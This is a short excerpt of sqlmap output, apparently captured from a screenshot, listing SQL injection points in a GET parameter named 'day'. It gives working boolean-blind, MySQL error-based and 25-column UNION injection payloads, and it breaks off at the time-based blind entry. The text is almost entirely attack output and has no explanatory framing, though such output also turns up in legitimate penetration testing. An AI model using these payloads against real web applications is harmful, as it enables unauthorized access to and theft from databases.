 y)? [y/N] y
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Place: GET
Parameter: day
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: day=2014-06-02' AND 8143=8143 AND 'Zpvd'='Zpvd

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: day=2014-06-02' AND (SELECT 4770 FROM(SELECT COUNT(*),CONCAT(0x3a72
7a683a,(SELECT (CASE WHEN (4770=4770) THEN 1 ELSE 0 END)),0x3a6e62653a,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'LGIz'='LGIz

    Type: UNION query
    Title: MySQL UNION query (NULL) - 25 columns
    Payload: day=2014-06-02' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, CONCAT(0x3a727a683a,0x45476762504b614a6f49,0x3a6e62653a), NULL, NULL,
NULL, NULL, NULL#

    Type: AND/OR time-based blind